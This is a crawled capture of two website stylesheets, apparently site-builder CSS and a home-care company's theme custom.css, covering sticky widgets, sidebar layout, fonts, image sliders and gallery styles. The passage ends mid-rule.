#dm .sticky-widgets-container-global [data-element-type].sticky-desktop-position-bottom,
#dm .sticky-widgets-container-global [data-element-type].sticky-desktop-position-bottom-left,
#dm .sticky-widgets-container-global [data-element-type].sticky-desktop-position-bottom-right {
	top: initial!important;
	bottom: 0!important;
	margin-bottom: 40px
}

#dm .sticky-widgets-container .dmNewParagraph.sticky-desktop-position-bottom-left,
#dm .sticky-widgets-container .dmNewParagraph.sticky-desktop-position-left,
#dm .sticky-widgets-container .dmNewParagraph.sticky-desktop-position-top-left,
#dm .sticky-widgets-container [data-element-type].sticky-desktop-position-bottom-left,
#dm .sticky-widgets-container [data-element-type].sticky-desktop-position-left,
#dm .sticky-widgets-container [data-element-type].sticky-desktop-position-top-left,
#dm .sticky-widgets-container-global .dmNewParagraph.sticky-desktop-position-bottom-left,
#dm .sticky-widgets-container-global .dmNewParagraph.sticky-desktop-position-left,
#dm .sticky-widgets-container-global .dmNewParagraph.sticky-desktop-position-top-left,
#dm .sticky-widgets-container-global [data-element-type].sticky-desktop-position-bottom-left,
#dm .sticky-widgets-container-global [data-element-type].sticky-desktop-position-left,
#dm .sticky-widgets-container-global [data-element-type].sticky-desktop-position-top-left {
	right: initial!important;
	left: 0!important;
	margin-left: 40px
}

#dm .sticky-widgets-container .dmNewParagraph.sticky-desktop-position-bottom,
#dm .sticky-widgets-container .dmNewParagraph.sticky-desktop-position-center,
#dm .sticky-widgets-container .dmNewParagraph.sticky-desktop-position-top,
#dm .sticky-widgets-container [data-element-type].sticky-desktop-position-bottom,
#dm .sticky-widgets-container [data-element-type].sticky-desktop-position-center,
#dm .sticky-widgets-container [data-element-type].sticky-desktop-position-top,
#dm .sticky-widgets-container-global .dmNewParagraph.sticky-desktop-position-bottom,
#dm .sticky-widgets-container-global .dmNewParagraph.sticky-desktop-position-center,
#dm .sticky-widgets-container-global .dmNewParagraph.sticky-desktop-position-top,
#dm .sticky-widgets-container-global [data-element-type].sticky-desktop-position-bottom,
#dm .sticky-widgets-container-global [data-element-type].sticky-desktop-position-center,
#dm .sticky-widgets-container-global [data-element-type].sticky-desktop-position-top {
	right: initial!important;
	left: 50%!important;
	transform: translateX(-50%);
	margin-left: 0;
	margin-right: 0
}

#dm .sticky-widgets-container .dmNewParagraph.sticky-desktop-position-bottom-right,
#dm .sticky-widgets-container .dmNewParagraph.sticky-desktop-position-right,
#dm .sticky-widgets-container .dmNewParagraph.sticky-desktop-position-top-right,
#dm .sticky-widgets-container [data-element-type].sticky-desktop-position-bottom-right,
#dm .sticky-widgets-container [data-element-type].sticky-desktop-position-right,
#dm .sticky-widgets-container [data-element-type].sticky-desktop-position-top-right,
#dm .sticky-widgets-container-global .dmNewParagraph.sticky-desktop-position-bottom-right,
#dm .sticky-widgets-container-global .dmNewParagraph.sticky-desktop-position-right,
#dm .sticky-widgets-container-global .dmNewParagraph.sticky-desktop-position-top-right,
#dm .sticky-widgets-container-global [data-element-type].sticky-desktop-position-bottom-right,
#dm .sticky-widgets-container-global [data-element-type].sticky-desktop-position-right,
#dm .sticky-widgets-container-global [data-element-type].sticky-desktop-position-top-right {
	right: 0!important;
	left: initial!important;
	margin-right: 40px
}

body:not(.responsiveTablet) #dm .dmInner #fcontainer .hide-for-large,
body:not(.responsiveTablet) #dm .dmInner #fcontainer .hide-for-medium-up,
body:not(.responsiveTablet) #dm .dmInner #hcontainer .hide-for-large,
body:not(.responsiveTablet) #dm .dmInner #hcontainer .hide-for-medium-up,
body:not(.responsiveTablet) #dm .dmInner #sbcontainer .hide-for-large,
body:not(.responsiveTablet) #dm .dmInner #sbcontainer .hide-for-medium-up,
body:not(.responsiveTablet) #dm .dmInner .dmBody .hide-for-large,
body:not(.responsiveTablet) #dm .dmInner .dmBody .hide-for-medium-up,
body:not(.responsiveTablet) .hide-for-large,
body:not(.responsiveTablet) .hide-for-medium-up {
	display: none!important
}

.dmPhotoGallery.newPhotoGallery:not(.photo-gallery-done) {
	min-height: 30vh
}


/* end of script */


/* This file is auto-generated from a `scss` file with the same name */

.hasGenericSidebar .dmLayoutWrapper {
	flex-grow: 1;
	width: 75%
}

#dmRoot .dmInner .hasGenericSidebar #dmFirstContainer,
.dmLargeBody #dm .hasGenericSidebar.hasGenericSidebar.sidebarLeft #dmFirstContainer {
	width: 100%
}

.hasGenericSidebar .dmLayoutWrapper #iscrollBody {
	overflow-x: initial;
	overflow-y: initial
}

#dm .hasGenericSidebar {
	-js-display: flex;
	display: flex;
	max-width: none
}

#dm .hasGenericSidebar .genericSidebar {
	width: 25%;
	flex: 0 0 auto;
	-ms-flex-positive: 0
}

#dm .hasGenericSidebar.sidebarHidden #siteSidebarSpacer,
#dm .hasGenericSidebar.sidebarHidden .genericSidebar {
	display: none
}

#dm .hasGenericSidebar.sidebarLeft .genericSidebar {
	order: 0
}

#dm .hasGenericSidebar.sidebarRight {
	min-width: 1024px
}

#dm .hasGenericSidebar.sidebarRight .genericSidebar {
	order: 2
}

#dm .hasGenericSidebar.sidebarLeft .dmLayoutWrapper,
#dm .hasGenericSidebar.sidebarRight .dmLayoutWrapper {
	flex-grow: 1;
	width: 75%;
	min-width: 960px
}

body.flex-mode #dm .hasGenericSidebar.sidebarLeft .dmLayoutWrapper,
body.flex-mode #dm .hasGenericSidebar.sidebarRight .dmLayoutWrapper {
	min-width: auto
}

#dm .hasGenericSidebar.sidebarLeft .dmLayoutWrapper .dmFooterContainer,
#dm .hasGenericSidebar.sidebarLeft .dmLayoutWrapper .dmRespRowsWrapper,
#dm .hasGenericSidebar.sidebarLeft .dmLayoutWrapper .dmRespRowsWrapper .dmRespRow,
#dm .hasGenericSidebar.sidebarRight .dmLayoutWrapper .dmFooterContainer,
#dm .hasGenericSidebar.sidebarRight .dmLayoutWrapper .dmRespRowsWrapper,
#dm .hasGenericSidebar.sidebarRight .dmLayoutWrapper .dmRespRowsWrapper .dmRespRow {
	max-width: none
}

#dm .hasGenericSidebar.sidebarLeft #siteSidebar.genericSidebar,
#dm .hasGenericSidebar.sidebarRight #siteSidebar.genericSidebar {
	display: block!important
}

#dm .hasGenericSidebar #siteSidebar.genericSidebar {
	position: fixed!important;
	height: 100%;
	width: 25%;
	z-index: 1;
	min-width: 64px;
	transition: width .5s ease-in-out
}

#dm .hasGenericSidebar #siteSidebar.genericSidebar #sbcontainer {
	display: flex;
	flex-direction: column;
	justify-content: space-between;
	height: 100%;
	overflow: auto
}

#dm .hasGenericSidebar #siteSidebar.genericSidebar #sbcontainer .dmformsubmit {
	min-width: initial
}

#dm .hasGenericSidebar #siteSidebar.genericSidebar #sbcontainer .dmRespRow {
	padding-left: 20px;
	padding-right: 20px
}

#dm .hasGenericSidebar #siteSidebar.genericSidebar #sbcontainer .dmRespRow:not(:first-child):not(:last-of-type) {
	flex: 1
}

#dm .hasGenericSidebar #siteSidebar.genericSidebar #sidebarHamburger {
	opacity: 0;
	pointer-events: none;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%);
	padding: 13px 9px;
	z-index: 7;
	width: 40px;
	height: 40px;
	background-color: transparent;
	color: #787878;
	cursor: pointer;
	display: flex;
	flex-direction: column;
	border: 0;
	justify-content: space-between;
	align-items: stretch;
	outline: 0;
	transition: color .3s ease-in, background-color .3s ease-in;
	border-radius: 0
}

#dm .hasGenericSidebar #siteSidebar.genericSidebar #sidebarHamburger .hamburger__slice {
	display: block;
	height: 0;
	width: 100%;
	border: 1px solid currentColor;
	transition: transform .3s ease-out, opacity .4s ease-out;
	transform-origin: center
}

#dm .hasGenericSidebar #siteSidebarSpacer {
	width: 25%;
	min-width: 64px;
	transition: width .5s ease-in-out
}

@media screen and (max-width:1259px) {
	#dm .hasGenericSidebar:not(.sidebarExpanded) #siteSidebar.genericSidebar,
	#dm .hasGenericSidebar:not(.sidebarExpanded) #siteSidebarSpacer {
		max-width: calc(100% - 960px)
	}
	#dm .hasGenericSidebar:not(.sidebarExpanded) #siteSidebar.genericSidebar .dmRespRow,
	#dm .hasGenericSidebar:not(.sidebarExpanded) #siteSidebarSpacer .dmRespRow {
		padding-left: 10px!important;
		padding-right: 10px!important
	}
	#dm .hasGenericSidebar:not(.sidebarExpanded) #siteSidebar.genericSidebar [data-element-type=social_hub],
	#dm .hasGenericSidebar:not(.sidebarExpanded) #siteSidebarSpacer [data-element-type=social_hub] {
		transform: scale(.7);
		width: 106%;
		max-width: 106%
	}
}

@media screen and (max-width:1150px) {
	#dm .hasGenericSidebar:not(.sidebarExpanded):not(.forceSidebarFull) #siteSidebar.genericSidebar,
	#dm .hasGenericSidebar:not(.sidebarExpanded):not(.forceSidebarFull) #siteSidebarSpacer {
		max-width: 64px
	}
	#dm .hasGenericSidebar:not(.sidebarExpanded):not(.forceSidebarFull) #siteSidebar .dmNewParagraph,
	#dm .hasGenericSidebar:not(.sidebarExpanded):not(.forceSidebarFull) #siteSidebar [data-element-type] {
		display: none!important
	}
	#dm .hasGenericSidebar:not(.sidebarExpanded):not(.forceSidebarFull) #siteSidebar .dmRespRow {
		padding-left: 4px!important;
		padding-right: 4px!important
	}
	#dm .hasGenericSidebar:not(.sidebarExpanded):not(.forceSidebarFull) #siteSidebar .dmRespRow:first-of-type [data-element-type=image]:first-of-type {
		display: inline-block!important;
		min-width: 100%!important
	}
	#dm .hasGenericSidebar:not(.sidebarExpanded):not(.forceSidebarFull) #siteSidebar .sbcontainer,
	#dm .hasGenericSidebar:not(.sidebarExpanded):not(.forceSidebarFull) #siteSidebar .sbcontainer * {
		pointer-events: none
	}
	#dm .hasGenericSidebar:not(.sidebarExpanded):not(.forceSidebarFull) #sidebarHamburger {
		opacity: 1!important;
		pointer-events: all!important
	}
	#dm .hasGenericSidebar:not(.sidebarExpanded).forceSidebarFull #siteSidebar.genericSidebar,
	#dm .hasGenericSidebar:not(.sidebarExpanded).forceSidebarFull #siteSidebarSpacer {
		z-index: 1;
		min-width: 25%
	}
}

#dm .hasGenericSidebar:not(.sidebarExpanded).forceSidebarCollapsed #siteSidebar {
	width: 100px!important;
	min-width: 100px
}

#dm .hasGenericSidebar:not(.sidebarExpanded).forceSidebarCollapsed #siteSidebar .dmNewParagraph,
#dm .hasGenericSidebar:not(.sidebarExpanded).forceSidebarCollapsed #siteSidebar [data-element-type] {
	display: none!important
}

#dm .hasGenericSidebar:not(.sidebarExpanded).forceSidebarCollapsed #siteSidebar .dmRespRow {
	padding-left: 4px!important;
	padding-right: 4px!important
}

#dm .hasGenericSidebar:not(.sidebarExpanded).forceSidebarCollapsed #siteSidebar .dmRespRow:first-of-type [data-element-type=image]:first-of-type {
	display: inline-block!important;
	min-width: 100%!important
}

#dm .hasGenericSidebar:not(.sidebarExpanded).forceSidebarCollapsed #sidebarHamburger {
	opacity: 1!important;
	pointer-events: all!important
}

#dm .hasGenericSidebar:not(.sidebarExpanded).forceSidebarCollapsed #siteSidebarSpacer {
	width: 100px!important;
	min-width: 100px
}

#dm .hasGenericSidebar.sidebarExpanded #siteSidebar.genericSidebar,
#dm .hasGenericSidebar.sidebarExpanded #siteSidebarSpacer {
	min-width: 25%
}

#dm .hasGenericSidebar.sidebarExpanded #sidebarHamburger {
	left: initial!important;
	opacity: 1!important;
	pointer-events: all!important;
	right: 0
}

#dm .hasGenericSidebar.sidebarExpanded #sidebarHamburger .hamburger__slice:first-child {
	transform: translateY(6px) rotate(45deg)
}

#dm .hasGenericSidebar.sidebarExpanded #sidebarHamburger .hamburger__slice:last-child {
	transform: translateY(-6px) rotate(-45deg)
}

#dm .hasGenericSidebar.sidebarExpanded #sidebarHamburger .hamburger__slice:not(:first-child):not(:last-child) {
	opacity: 0
}

#dm .hasGenericSidebar.sidebarRight #siteSidebar.genericSidebar {
	right: 0
}

#dm .hasGenericSidebar.sidebarRight #siteSidebarSpacer {
	order: 2
}

.ui-sorting #dm .hasGenericSidebar #siteSidebar.genericSidebar #sbcontainer {
	overflow-x: visible
}
/* end of script */

--- FILE ---
content_type: text/css
request_url: https://veritashomecare.com/wp-content/themes/veritas/css/custom.css
body_size: 25020
content:
@charset "UTF-8";
.display_None,
.dmPopupMask {
	display: none
}

#dm .dmInner .dmWidget,
.clearfix:after,
.dmImageSlider,
.dmPhotoGallery,
.dmRespRow:after,
.slides:after,
DIV.dmBody {
	clear: both
}

@font-face {
	font-family: FontAwesome;
	font-display: block;
	src: url(fonts/fontawesome-webfont.eot);
	src: url(fonts/fontawesome-webfont.eot) format("embedded-opentype"), url(fonts/fontawesome-webfont.woff) format("woff"), url(fonts/fontawesome-webfont.ttf) format("truetype"), url(fonts/fontawesome-webfont.svg) format("svg");
	font-weight: 400;
	font-style: normal;
	font-display: block
}

@font-face {
	font-family: 'Open Sans';
	font-style: normal;
	font-weight: 400;
	font-display: swap;
	src: url([data-uri]) format('woff2');
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
	font-display: block
}

@font-face {
	font-family: 'Open Sans';
	font-style: italic;
	font-weight: 400;
	font-display: swap;
	src: url(s/opensans/v23/mem6yags126mizpba-ufuk0zdc0.woff) format('woff2');
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
	font-display: swap
}

@font-face {
	font-family: 'Open Sans';
	font-style: normal;
	font-weight: 700;
	font-display: swap;
	src: url(s/opensans/v23/mem5yags126mizpba-un7rgouuhp.woff) format('woff2');
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
	font-display: swap
}

.dmInner {
	min-height: 100vh!important;
	position: relative;
	min-width: 768px!important
}

.dmPopup,
.dmPopupMask {
	position: fixed;
	left: 0
}

@media (hover:none) and (pointer:coarse) {
	#dmRoot #dm .dmOuter :not(.dmInner) {
		background-attachment: scroll!important
	}
}

.dmDisplay_None {
	display: none!important
}

.clearfix:after {
	visibility: hidden;
	line-height: 0;
	height: 0
}

.clearfix:after,
.clearfix:before {
	content: ' ';
	display: table
}

.clearfix {
	display: inline-block
}

.dmDesktopBody .shadowEffectToChildren li {
	box-shadow: none!important
}

#dm .dmWidget .icon {
	font-size: 26px
}

body:not(.noFontIcons) #dm .dmOuter .dmInner .dmWidget .icon.hasFontIcon {
	height: 26px;
	margin-top: -13px;
	line-height: normal;
	text-align: center;
	background-image: none
}

#dm .dmBody div.u_1295903307,
.supportsFontIcons .hasFontIcon {
	background-image: none!important
}

.dmPopupMask {
	margin: 0;
	width: 10px;
	z-index: 1000000999;
	top: 0
}

#dmRoot .dmPopup {
	display: block
}

.dmPopup {
	padding: 10px;
	text-align: left;
	margin: 0 10px;
	top: 10px;
	width: 93%;
	z-index: 1000009999!important;
	box-sizing: border-box;
	background: #f5f5f5;
	overflow-y: auto;
	height: 100%;
	display: block
}

.dmPopup .dmPopupTitle {
	text-align: left;
	font: 700 19px Helvetica, Arial;
	margin: 20px 20px 35px;
	color: #999
}

#dmPopup {
	opacity: 0
}

.dmPopupClose,
.dmPopupClose:before {
	position: absolute;
	visibility: visible
}

.dmPopupClose {
	border-radius: 25px;
	width: 27px;
	height: 27px;
	z-index: 1;
	background-color: rgba(255, 255, 255, .4);
	top: 12px;
	right: 12px
}

.dmPopupClose:before {
	display: block;
	font-size: 20px;
	color: #000;
	top: 3px;
	right: 3px
}

body.dmDesktopBody:not(.mac) .data::-webkit-scrollbar {
	width: 5px;
	height: 5px
}

body.dmDesktopBody:not(.mac) .data::-webkit-scrollbar-track {
	background: rgba(0, 0, 0, .1)
}

body.dmDesktopBody:not(.mac) .data::-webkit-scrollbar-thumb {
	background: #c8c8c8;
	box-shadow: inset 0 1px 2px #454545;
	border-radius: 45px
}

.dmDesktopBody #dm .dmInner .dmRespCol.desktop-no-padding {
	padding: 0!important
}

[class*=' dm-icon-']:before {
	font-family: dm-font!important
}

.lh-1 {
	line-height: normal
}

[class*=' dm-common-icons-'],
[class*=' dm-icon-'] {
	font-weight: 400;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
	font-style: normal
}

.dmRespRow.fullBleedMode>.dmRespColsWrapper {
	width: 100%!important;
	max-width: 100%!important
}

.dmRespRow.fullBleedMode {
	padding-left: 0!important;
	padding-right: 0!important
}

[data-display-type=block] {
	display: block
}

#dm .dmRespRow .dmRespColsWrapper {
	display: flex
}

.pswp {
	z-index: 9999999999!important
}

.graphicWidget {
	width: 200px;
	height: 200px;
	margin: 10px auto;
	text-align: center
}

.graphicWidget svg.svg {
	width: 100%;
	height: 100%;
	color: #000;
	fill: #000
}

.align-center {
	margin-left: auto;
	margin-right: auto
}

body.fix-mobile-scrolling {
	overflow: initial
}

p.rteBlock {
	margin: 0
}

#dmRoot {
	text-decoration-skip-ink: none
}

#dm .flexslider[sliderscriptparams*='isFade: true'] .slides li,
#dm .flexslider[sliderscriptparams*="'isFade':true"] .slides li {
	width: 100%!important;
	float: left!important;
	margin-right: -100%!important;
	position: relative!important
}

#dm .flexslider .slides li:first-child>a>img,
#dm .flexslider .slides li:first-child>img {
	width: 100%;
	height: 100%;
	object-fit: contain;
	position: absolute;
	display: block
}

#dm .flexslider[sliderscriptparams*="'stretch':true"] .slides li:first-child img,
#dm .flexslider[sliderscriptparams*='stretch: true'] .slides li:first-child img {
	object-fit: cover
}

body {
	-webkit-overflow-scrolling: touch
}

nav,
section {
	display: block
}

html {
	font-family: Source Sans Pro;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%
}

h1 {
	margin: .67em 0
}

hr {
	box-sizing: content-box;
	height: 0
}

img {
	border: 0;
	max-width: 100%;
	-ms-interpolation-mode: bicubic;
	display: inline-block
}

svg:not(:root) {
	overflow: hidden
}

button,
input {
	font-family: inherit;
	font-size: 100%;
	margin: 0;
	line-height: normal
}

button {
	text-transform: none;
	-webkit-appearance: button
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0
}

*,
:after,
:before {
	box-sizing: border-box
}

.dmRespRow.dmRespRowNoPadding {
	padding: 0
}

.dmRespRow {
	padding-top: 15px;
	padding-bottom: 15px
}

.dmRespRow:after,
.dmRespRow:before {
	content: ' ';
	display: table
}

.dmRespRow,
.dmRespRow .dmRespColsWrapper {
	padding: 5px 15px!important;
	position: relative;
	margin: 0 auto;
	width: 100%
}

.dmRespRow .dmRespCol {
	position: relative;
	width: 100%;
	display: inline-block;
	vertical-align: top;
	float: left
}

.dmRespRow .dmRespCol>* {
	max-width: 100%
}

.dmDesktopBody .dmRespRow .large-2 {
	position: relative;
	width: 16.66667%
}

.dmDesktopBody .dmRespRow .large-3 {
	position: relative;
	width: 25%
}

.dmDesktopBody .dmRespRow .large-5 {
	position: relative;
	width: 41.66667%
}

.dmDesktopBody .dmRespRow .large-6 {
	position: relative;
	width: 50%
}

.dmDesktopBody .dmRespRow .large-12 {
	position: relative;
	width: 100%
}

#dm div.dmContent [class*=' icon-'],
[class*=' icon-'] {
	font-family: FontAwesome!important;
	font-weight: 400;
	font-style: normal;
	text-decoration: inherit;
	-webkit-font-smoothing: antialiased
}

[class*=' icon-']:before {
	text-decoration: none;
	display: inline-block;
	speak: none
}

a [class*=' icon-'] {
	display: inline
}

[class*=' icon-'] {
	display: inline;
	width: auto;
	height: auto;
	line-height: normal;
	vertical-align: baseline;
	background-image: none;
	background-position: 0 0;
	background-repeat: repeat;
	margin-top: 0
}

.icon-star:before {
	content: '\f005'
}

.icon-external-link:before {
	content: '\f08e'
}

.icon-angle-right:before {
	content: '\f105'
}

.icon-angle-down:before {
	content: '\f107'
}

[class*=' dm-icon-'] {
	speak: none;
	font-family: dm-font
}

.dm-icon-w_image_slider:before {
	content: '\eb4a'
}

[class*=' dm-common-icons-'] {
	speak: none;
	font-family: dm-common-icons!important
}

.dm-common-icons-close:before {
	content: '\e901'
}

#dm .dmRespRow .dmRespCol>.dmWidget {
	overflow: initial
}

.dmLargeBody #dm .dmRespRow .dmRespCol>.dmWidget {
	width: 280px;
	max-width: 100%
}

#dm .dmInner .dmWidget:not(.displayNone) {
	display: inline-block
}

#dm .dmInner .dmWidget:not(.displayNone)[data-display-type=block] {
	display: block
}

#dm .dmInner .dmWidget {
	text-decoration: none;
	margin: 10px 0;
	position: relative;
	text-align: center;
	line-height: 22px;
	box-shadow: none;
	background-image: none;
	padding: 0 0 0 40px;
	height: auto;
	border: 0;
	white-space: nowrap
}

#dm .dmInner .dmWidget.slide-button {
	margin-bottom: 0
}

#dm .dmInner .dmWidget:after {
	content: '';
	display: inline-block;
	height: 100%;
	vertical-align: middle;
	width: 0;
	margin-right: -.25em
}

#dm .dmInner .dmWidget .iconBg {
	position: absolute;
	left: 0;
	width: 50px;
	top: 50%;
	margin-top: -13px
}

#dm .dmWidget .text {
	display: inline-block;
	vertical-align: middle;
	font-size: 1.125em;
	line-height: normal;
	white-space: normal;
	padding: 10px 7px;
	max-width: 98%
}

#dm .dmWidget.slide-button:after {
	display: none
}

#dm [data-buttonstyle^=FLAT]:not([data-buttonstyle*=_ICON]) .dmWidget:not([data-buttonstyle]):not([data-buttonstyle*=_ICON]) .iconBg,
body:not(.responsiveTablet) #dm .dmInner .dmBody .hide-for-large,
body:not(.responsiveTablet) .hide-for-large {
	display: none!important
}

#dm [data-buttonstyle^=FLAT] .dmWidget:not([data-buttonstyle]) {
	background-clip: border-box
}

#dm [data-buttonstyle^=FLAT]:not([data-buttonstyle*=_ICON]) .dmWidget:not([data-buttonstyle]):not([data-buttonstyle*=_ICON]) {
	padding: 0
}

#dm [data-buttonstyle^=FLAT]:not([data-buttonstyle*=_ICON]) .dmWidget:not([data-buttonstyle]):not([data-buttonstyle*=_ICON]) .text {
	padding: 10px 7px
}

.dmImageSlider {
	height: 350px;
	position: relative
}

.flexslider {
	-webkit-transform: translate3d(0, 0, 0);
	padding: 0;
	-webkit-transform: translateZ(0);
	direction: ltr;
	margin: 0;
	zoom: 1;
	opacity: 1!important
}

html:not(.ios-preview) #dm .hasStickyHeader .dmInner div.dmHeaderContainer {
	position: fixed!important;
	z-index: 101;
	width: 100%;
	min-width: 768px
}

.dmPhotoGallery.newPhotoGallery:not(.photo-gallery-done) {
	min-height: 30vh
}

#dm div.dmInner .dmform[data-layout=layout-1] .dmforminput>:not(label):not(div):not(small) {
	background: 0;
	border: 2px solid #000;
	display: inline-block
}

.imageWidget a {
	font-style: italic;
	text-align: center
}

.dmNewParagraph[data-version] {
	line-height: initial
}

.dmNewParagraph[data-version] p {
	margin-top: 0;
	margin-bottom: 0
}

.slides {
	margin: 0;
	padding: 0;
	list-style: none
}

.flexslider,
.flexslider .slides>li {
	height: 100%;
	overflow: hidden;
	position: relative
}

.flexslider .slides {
	height: 100%;
	zoom: 1
}

.flexslider .slides>li {
	display: none;
	text-align: center
}

.flexslider .slides>li a {
	display: block;
	width: 100%;
	height: 100%
}

.flexslider .slides img {
	width: 100%;
	display: block;
	margin: auto
}

.flexslider .slides>li a img {
	opacity: 0
}

.slides:after {
	content: "\0020";
	display: block;
	visibility: hidden;
	line-height: 0;
	height: 0
}

html[xmlns] .slides {
	display: block
}

.flexslider .color-overlay {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, .25);
	display: block
}

.flexslider .slides>li .slide-inner {
	font-weight: 700;
	color: #fff;
	position: absolute;
	z-index: 1;
	visibility: hidden
}

.flexslider .slides>li .slide-inner * {
	line-height: normal
}

.flexslider .slides>li .slide-inner .slide-title {
	margin: 0
}

.flexslider .slides>li .slide-inner .slide-text {
	margin: 0;
	font-size: 19px;
	font-weight: 400
}

#dm .dmInner .flexslider .slides>li .slide-inner .slide-button {
	margin-top: 20px;
	margin-left: auto;
	margin-right: auto
}

.flexslider .slides>li[layout=center] .slide-inner {
	max-width: 70%;
	max-height: 80%
}

#dm .flexslider .slides .dmWidget .text {
	max-width: 100%;
	width: 100%;
	padding: 10px 20px!important
}

#dm .dmInner .flexslider.ed-version .slide-button {
	-js-display: inline-flex;
	display: inline-flex;
	justify-content: center;
	align-items: center
}

.flexslider:not([position]):not([layout]) .slides>li[layout=center][position=center] .slide-inner {
	right: auto!important;
	bottom: auto!important;
	text-align: center
}

.flexslider.ed-version .slides img {
	display: none
}

.flexslider.ed-version:not([layout]) .slides>li[layout=center],
.flexslider.ed-version[layout=center] .slides>li {
	-ms-flex-pack: center;
	-ms-flex-align: center;
	display: flex!important;
	justify-content: center;
	align-items: center
}

.flexslider.ed-version:not([layout]) .slides>li[layout=center] .slide-inner,
.flexslider.ed-version[layout=center] .slides>li .slide-inner {
	position: static!important;
	top: auto!important;
	left: auto!important;
	margin: 0!important
}

.flexslider.ed-version:not([layout]) .slides>li[layout=center] .slide-inner .slide-button.slide-button-invisible,
.flexslider.ed-version[layout=center] .slides>li .slide-inner .slide-button.slide-button-invisible {
	display: none!important
}

.flexslider.ed-version:not([layout]) .slides>li[layout=center] a {
	position: absolute;
	left: 0;
	top: 0
}

.flexslider.ed-version:not([layout]) .slide-inner,
.flexslider.ed-version[layout=center] .slide-inner {
	max-width: 70%;
	max-height: 80%;
	background-color: transparent;
	top: 50%!important;
	left: 50%!important;
	right: auto!important;
	width: auto
}

.pswp,
.pswp__bg,
.pswp__scroll-wrap {
	width: 100%;
	top: 0;
	left: 0;
	height: 100%;
	position: absolute
}

.flexslider.ed-version:not([layout]) .slide-inner .slide-title,
.flexslider.ed-version[layout=center] .slide-inner .slide-title {
	display: block!important;
	text-align: center!important
}

.pswp {
	display: none;
	overflow: hidden;
	-ms-touch-action: none;
	touch-action: none;
	-webkit-text-size-adjust: 100%;
	-webkit-backface-visibility: hidden;
	outline: 0
}

.pswp * {
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}

.pswp__scroll-wrap {
	overflow: hidden
}

.pswp__bg {
	background: #000;
	opacity: 0;
	-webkit-backface-visibility: hidden;
	will-change: opacity
}

.pswp__container {
	-webkit-touch-callout: none;
	-ms-touch-action: none;
	touch-action: none;
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	-webkit-backface-visibility: hidden;
	will-change: transform
}

.pswp__item {
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	overflow: hidden
}

.pswp__button {
	position: relative;
	overflow: visible;
	-webkit-appearance: none;
	display: block;
	border: 0;
	padding: 0;
	margin: 0;
	float: right;
	opacity: .75;
	-webkit-box-shadow: none;
	box-shadow: none
}

.pswp__button::-moz-focus-inner {
	padding: 0;
	border: 0
}

.pswp__button,
.pswp__button--arrow--left:before,
.pswp__button--arrow--right:before {
	background: url(_dm/s/rt/scripts/vendor/photoswipe4/icons/default-skin.png) no-repeat;
	background-size: 264px 88px;
	width: 44px;
	height: 44px
}

.pswp__button--close {
	background-position: 0 -44px
}

.pswp__button--share {
	background-position: -44px -44px
}

.pswp__button--fs {
	display: none
}

.pswp__button--zoom {
	display: none;
	background-position: -88px 0
}

.pswp__button--arrow--left,
.pswp__button--arrow--right {
	background: 0 0;
	top: 50%;
	margin-top: -50px;
	width: 70px;
	height: 100px;
	position: absolute
}

.pswp__button--arrow--left {
	left: 0
}

.pswp__button--arrow--right {
	right: 0
}

.pswp__button--arrow--left:before,
.pswp__button--arrow--right:before {
	content: '';
	top: 35px;
	background-color: rgba(0, 0, 0, .3);
	height: 30px;
	width: 32px;
	position: absolute
}

.pswp__button--arrow--left:before {
	left: 6px;
	background-position: -138px -44px
}

.pswp__button--arrow--right:before {
	right: 6px;
	background-position: -94px -44px
}

.pswp__share-modal {
	display: block;
	background: rgba(0, 0, 0, .5);
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	padding: 10px;
	position: absolute;
	z-index: 1600;
	opacity: 0;
	-webkit-backface-visibility: hidden;
	will-change: opacity
}

.pswp__share-modal--hidden {
	display: none
}

.pswp__share-tooltip {
	z-index: 1620;
	position: absolute;
	background: #FFF;
	top: 56px;
	border-radius: 2px;
	display: block;
	width: auto;
	right: 44px;
	-webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, .25);
	box-shadow: 0 2px 5px rgba(0, 0, 0, .25);
	-webkit-transform: translateY(6px);
	-ms-transform: translateY(6px);
	transform: translateY(6px);
	-webkit-backface-visibility: hidden;
	will-change: transform
}

.pswp__counter,
.pswp__preloader {
	height: 44px;
	top: 0;
	position: absolute
}

.pswp__counter {
	left: 0;
	font-size: 13px;
	line-height: 44px;
	color: #FFF;
	opacity: .75;
	padding: 0 10px
}

.pswp__caption {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	min-height: 44px
}

.pswp__caption__center {
	max-width: 95%;
	margin: 0 auto;
	font-size: 16px;
	padding: 10px;
	line-height: 20px;
	color: #CCC;
	width: 960px;
	font-weight: 700;
	text-align: center
}

.pswp__preloader {
	width: 44px;
	left: 50%;
	margin-left: -22px;
	opacity: 0;
	will-change: opacity
}

.pswp__preloader__icn {
	width: 20px;
	height: 20px;
	margin: 12px
}

@media screen and (max-width:1024px) {
	.pswp__preloader {
		position: relative;
		left: auto;
		top: auto;
		margin: 0;
		float: right
	}
}

.pswp__ui {
	-webkit-font-smoothing: auto;
	visibility: visible;
	opacity: 1;
	z-index: 1550
}

.pswp__top-bar {
	position: absolute;
	left: 0;
	top: 0;
	height: 44px;
	width: 100%
}

.pswp__caption,
.pswp__top-bar {
	-webkit-backface-visibility: hidden;
	will-change: opacity;
